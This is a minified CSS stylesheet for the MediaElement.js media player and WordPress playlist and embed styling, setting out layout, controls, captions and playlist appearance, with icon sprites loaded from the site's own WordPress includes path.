body{background:#000;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.mejs-fullscreen{overflow:hidden!important}.mejs-container-fullscreen{bottom:0;left:0;overflow:hidden;position:fixed;right:0;top:0;z-index:1000}.mejs-container-fullscreen .mejs-mediaelement,.mejs-container-fullscreen video{height:100%!important;width:100%!important}.mejs-background,.mejs-mediaelement{left:0;position:absolute;top:0}.mejs-mediaelement{height:100%;width:100%;z-index:0}.mejs-poster{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;left:0;position:absolute;top:0;z-index:1}:root .mejs-poster-img{display:none}.mejs-poster-img{border:0;padding:0}.mejs-overlay{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;left:0;position:absolute;top:0}.mejs-layer{z-index:1}.mejs-overlay-play{cursor:pointer}.mejs-overlay-button{background:url(//wiseloaded.com/wp-includes/js/mediaelement/mejs-controls.svg) no-repeat;background-position:0 -39px;height:80px;width:80px}.mejs-overlay:hover>.mejs-overlay-button{background-position:-80px -39px}.mejs-overlay-loading{height:80px;width:80px}.mejs-overlay-loading-bg-img{-webkit-animation:a 1s linear infinite;animation:a 1s linear infinite;background:transparent url(//wiseloaded.com/wp-includes/js/mediaelement/mejs-controls.svg) -160px -40px no-repeat;display:block;height:80px;width:80px;z-index:1}@-webkit-keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.mejs-controls{bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:40px;left:0;list-style-type:none;margin:0;padding:0 10px;position:absolute;width:100%;z-index:3}.mejs-controls:not([style*="display: none"]){background:rgba(255,0,0,.7);background:-webkit-linear-gradient(transparent,rgba(0,0,0,.35));background:linear-gradient(transparent,rgba(0,0,0,.35))}.mejs-button,.mejs-time,.mejs-time-rail{font-size:10px;height:40px;line-height:10px;margin:0;width:32px}.mejs-button>button{background:transparent url(//wiseloaded.com/wp-includes/js/mediaelement/mejs-controls.svg);border:0;cursor:pointer;display:block;font-size:0;height:20px;line-height:0;margin:10px 6px;overflow:hidden;padding:0;position:absolute;text-decoration:none;width:20px}.mejs-button>button:focus{outline:1px dotted #999}.mejs-container-keyboard-inactive [role=slider],.mejs-container-keyboard-inactive [role=slider]:focus,.mejs-container-keyboard-inactive a,.mejs-container-keyboard-inactive a:focus,.mejs-container-keyboard-inactive button,.mejs-container-keyboard-inactive button:focus{outline:0}.mejs-time{box-sizing:content-box;color:#fff;font-size:11px;font-weight:700;height:24px;overflow:hidden;padding:16px 6px 0;text-align:center;width:auto}.mejs-play>button{background-position:0 0}.mejs-pause>button{background-position:-20px 0}.mejs-replay>button{background-position:-160px 0}.mejs-time-rail{direction:ltr;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;height:40px;margin:0 10px;padding-top:10px;position:relative}.mejs-time-buffering,.mejs-time-current,.mejs-time-float,.mejs-time-float-corner,.mejs-time-float-current,.mejs-time-hovered,.mejs-time-loaded,.mejs-time-marker,.mejs-time-total{border-radius:2px;cursor:pointer;display:block;height:10px;position:absolute}.mejs-time-total{background:hsla(0,0%,100%,.3);margin:5px 0 0;width:100%}.mejs-time-buffering{-webkit-animation:b 2s linear infinite;animation:b 2s linear infinite;background:-webkit-linear-gradient(135deg,hsla(0,0%,100%,.4) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.4) 0,hsla(0,0%,100%,.4) 75%,transparent 0,transparent);background:linear-gradient(-45deg,hsla(0,0%,100%,.4) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.4) 0,hsla(0,0%,100%,.4) 75%,transparent 0,transparent);background-size:15px 15px;width:100%}@-webkit-keyframes b{0%{background-position:0 0}to{background-position:30px 0}}@keyframes b{0%{background-position:0 0}to{background-position:30px 0}}.mejs-time-loaded{background:hsla(0,0%,100%,.3)}.mejs-time-current,.mejs-time-handle-content{background:hsla(0,0%,100%,.9)}.mejs-time-hovered{background:hsla(0,0%,100%,.5);z-index:10}.mejs-time-hovered.negative{background:rgba(0,0,0,.2)}.mejs-time-buffering,.mejs-time-current,.mejs-time-hovered,.mejs-time-loaded{left:0;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transition:all .15s ease-in;transition:all .15s ease-in;width:100%}.mejs-time-buffering{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}.mejs-time-hovered{-webkit-transition:height .1s cubic-bezier(.44,0,1,1);transition:height .1s cubic-bezier(.44,0,1,1)}.mejs-time-hovered.no-hover{-webkit-transform:scaleX(0)!important;-ms-transform:scaleX(0)!important;transform:scaleX(0)!important}.mejs-time-handle,.mejs-time-handle-content{border:4px solid transparent;cursor:pointer;left:0;position:absolute;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);z-index:11}.mejs-time-handle-content{border:4px solid hsla(0,0%,100%,.9);border-radius:50%;height:10px;left:-7px;top:-4px;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);width:10px}.mejs-time-rail .mejs-time-handle-content:active,.mejs-time-rail .mejs-time-handle-content:focus,.mejs-time-rail:hover .mejs-time-handle-content{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.mejs-time-float{background:#eee;border:1px solid #333;bottom:100%;color:#111;display:none;height:17px;margin-bottom:9px;position:absolute;text-align:center;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:36px}.mejs-time-float-current{display:block;left:0;margin:2px;text-align:center;width:30px}.mejs-time-float-corner{border:5px solid #eee;border-color:#eee transparent transparent;border-radius:0;display:block;height:0;left:50%;line-height:0;position:absolute;top:100%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:0}.mejs-long-video .mejs-time-float{margin-left:-23px;width:64px}.mejs-long-video .mejs-time-float-current{width:60px}.mejs-broadcast{color:#fff;height:10px;position:absolute;top:15px;width:100%}.mejs-fullscreen-button>button{background-position:-80px 0}.mejs-unfullscreen>button{background-position:-100px 0}.mejs-mute>button{background-position:-60px 0}.mejs-unmute>button{background-position:-40px 0}.mejs-volume-button{position:relative}.mejs-volume-button>.mejs-volume-slider{-webkit-backface-visibility:hidden;background:rgba(50,50,50,.7);border-radius:0;bottom:100%;display:none;height:115px;left:50%;margin:0;position:absolute;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:25px;z-index:1}.mejs-volume-button:hover{border-radius:0 0 4px 4px}.mejs-volume-total{background:hsla(0,0%,100%,.5);height:100px;left:50%;margin:0;position:absolute;top:8px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:2px}.mejs-volume-current{left:0;margin:0;width:100%}.mejs-volume-current,.mejs-volume-handle{background:hsla(0,0%,100%,.9);position:absolute}.mejs-volume-handle{border-radius:1px;cursor:ns-resize;height:6px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:16px}.mejs-horizontal-volume-slider{display:block;height:36px;position:relative;vertical-align:middle;width:56px}.mejs-horizontal-volume-total{background:rgba(50,50,50,.8);height:8px;top:16px;width:50px}.mejs-horizontal-volume-current,.mejs-horizontal-volume-total{border-radius:2px;font-size:1px;left:0;margin:0;padding:0;position:absolute}.mejs-horizontal-volume-current{background:hsla(0,0%,100%,.8);height:100%;top:0;width:100%}.mejs-horizontal-volume-handle{display:none}.mejs-captions-button,.mejs-chapters-button{position:relative}.mejs-captions-button>button{background-position:-140px 0}.mejs-chapters-button>button{background-position:-180px 0}.mejs-captions-button>.mejs-captions-selector,.mejs-chapters-button>.mejs-chapters-selector{background:rgba(50,50,50,.7);border:1px solid transparent;border-radius:0;bottom:100%;margin-right:-43px;overflow:hidden;padding:0;position:absolute;right:50%;visibility:visible;width:86px}.mejs-chapters-button>.mejs-chapters-selector{margin-right:-55px;width:110px}.mejs-captions-selector-list,.mejs-chapters-selector-list{list-style-type:none!important;margin:0;overflow:hidden;padding:0}.mejs-captions-selector-list-item,.mejs-chapters-selector-list-item{color:#fff;cursor:pointer;display:block;list-style-type:none!important;margin:0 0 6px;overflow:hidden;padding:0}.mejs-captions-selector-list-item:hover,.mejs-chapters-selector-list-item:hover{background-color:#c8c8c8!important;background-color:hsla(0,0%,100%,.4)!important}.mejs-captions-selector-input,.mejs-chapters-selector-input{clear:both;float:left;left:-1000px;margin:3px 3px 0 5px;position:absolute}.mejs-captions-selector-label,.mejs-chapters-selector-label{cursor:pointer;float:left;font-size:10px;line-height:15px;padding:4px 10px 0;width:100%}.mejs-captions-selected,.mejs-chapters-selected{color:#21f8f8}.mejs-captions-translations{font-size:10px;margin:0 0 5px}.mejs-captions-layer{bottom:0;color:#fff;font-size:16px;left:0;line-height:20px;position:absolute;text-align:center}.mejs-captions-layer a{color:#fff;text-decoration:underline}.mejs-captions-layer[lang=ar]{font-size:20px;font-weight:400}.mejs-captions-position{bottom:15px;left:0;position:absolute;width:100%}.mejs-captions-position-hover{bottom:35px}.mejs-captions-text,.mejs-captions-text *{background:hsla(0,0%,8%,.5);box-shadow:5px 0 0 hsla(0,0%,8%,.5),-5px 0 0 hsla(0,0%,8%,.5);padding:0;white-space:pre-wrap}.mejs-container.mejs-hide-cues video::-webkit-media-text-track-container{display:none}.mejs-overlay-error{position:relative}.mejs-overlay-error>img{left:0;max-width:100%;position:absolute;top:0;z-index:-1}.mejs-cannotplay,.mejs-cannotplay a{color:#fff;font-size:.8em}.mejs-cannotplay{position:relative}.mejs-cannotplay a,.mejs-cannotplay p{display:inline-block;padding:0 15px;width:100%}.mejs-container{clear:both;max-width:100%}.mejs-container *{font-family:Helvetica,Arial}.mejs-container,.mejs-container .mejs-controls,.mejs-embed,.mejs-embed body{background:#222}.mejs-time{font-weight:400;word-wrap:normal}.mejs-controls a.mejs-horizontal-volume-slider{display:table}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-time-rail .mejs-time-loaded{background:#fff}.mejs-controls .mejs-time-rail .mejs-time-current{background:#0073aa}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.mejs-controls .mejs-time-rail .mejs-time-total{background:rgba(255,255,255,.33)}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.mejs-controls .mejs-time-rail span{border-radius:0}.mejs-overlay-loading{background:0 0}.mejs-controls button:hover{border:none;-webkit-box-shadow:none;box-shadow:none}.me-cannotplay{width:auto!important}.media-embed-details .wp-audio-shortcode{display:inline-block;max-width:400px}.audio-details .embed-media-settings{overflow:visible}.media-embed-details .embed-media-settings .setting span:not(.button-group){max-width:400px;width:auto}.media-embed-details .embed-media-settings .checkbox-setting span{display:inline-block}.media-embed-details .embed-media-settings{padding-top:0;top:28px}.media-embed-details .instructions{padding:16px 0;max-width:600px}.media-embed-details .setting .remove-setting,.media-embed-details .setting p{color:#a00;font-size:10px;text-transform:uppercase}.media-embed-details .setting .remove-setting{padding:5px 0}.media-embed-details .setting a:hover{color:#dc3232}.media-embed-details .embed-media-settings .checkbox-setting{float:none;margin:0 0 10px}.wp-video{max-width:100%;height:auto}.wp_attachment_holder .wp-audio-shortcode,.wp_attachment_holder .wp-video{margin-top:18px}.wp-video-shortcode video,video.wp-video-shortcode{max-width:100%;display:inline-block}.video-details .wp-video-holder{width:100%;max-width:640px}.wp-playlist{border:1px solid #ccc;padding:10px;margin:12px 0 18px;font-size:14px;line-height:1.5}.wp-admin .wp-playlist{margin:0 0 18px}.wp-playlist video{display:inline-block;max-width:100%}.wp-playlist audio{display:none;max-width:100%;width:400px}.wp-playlist .mejs-container{margin:0;max-width:100%}.wp-playlist .mejs-controls .mejs-button button{outline:0}.wp-playlist-light{background:#fff;color:#000}.wp-playlist-dark{color:#fff;background:#000}.wp-playlist-caption{display:block;max-width:88%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:14px;line-height:1.5}.wp-playlist-item .wp-playlist-caption{text-decoration:none;color:#000;max-width:-webkit-calc(100% - 40px);max-width:calc(100% - 40px)}.wp-playlist-item-meta{display:block;font-size:14px;line-height:1.5}.wp-playlist-item-title{font-size:14px;line-height:1.5}.wp-playlist-item-album{font-style:italic;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wp-playlist-item-artist{font-size:12px;text-transform:uppercase}.wp-playlist-item-length{position:absolute;right:3px;top:0;font-size:14px;line-height:1.5}.rtl .wp-playlist-item-length{left:3px;right:auto}.wp-playlist-tracks{margin-top:10px}.wp-playlist-item{position:relative;cursor:pointer;padding:0 3px;border-bottom:1px solid #ccc}.wp-playlist-item:last-child{border-bottom:0}.wp-playlist-light .wp-playlist-caption{color:#333}.wp-playlist-dark .wp-playlist-caption{color:#ddd}.wp-playlist-playing{font-weight:700;background:#f7f7f7}.wp-playlist-light .wp-playlist-playing{background:#fff;color:#000}.wp-playlist-dark .wp-playlist-playing{background:#000;color:#fff}.wp-playlist-current-item{overflow:hidden;margin-bottom:10px;height:60px}.wp-playlist .wp-playlist-current-item img{float:left;max-width:60px;height:auto;margin-right:10px;padding:0;border:0}.rtl .wp-playlist .wp-playlist-current-item img{float:right;margin-left:10px;margin-right:0}.wp-playlist-current-item .wp-playlist-item-artist,.wp-playlist-current-item .wp-playlist-item-title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wp-audio-playlist .me-cannotplay span{padding:5px 15px}